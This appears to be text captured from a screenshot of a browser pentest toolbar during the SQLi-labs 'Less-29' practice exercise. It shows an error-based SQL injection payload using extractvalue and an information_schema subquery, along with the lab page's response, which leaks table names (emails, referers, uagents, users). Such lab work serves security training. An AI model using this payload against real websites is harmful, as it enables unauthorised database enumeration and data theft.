 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://43.247.91.228:84/Less-29/?id=0' and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e)) and '1'='1
GET
info: load success!
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-2
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=0%27%20and%20extractvalue(1,concat(0x7e,
(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()),0x7e)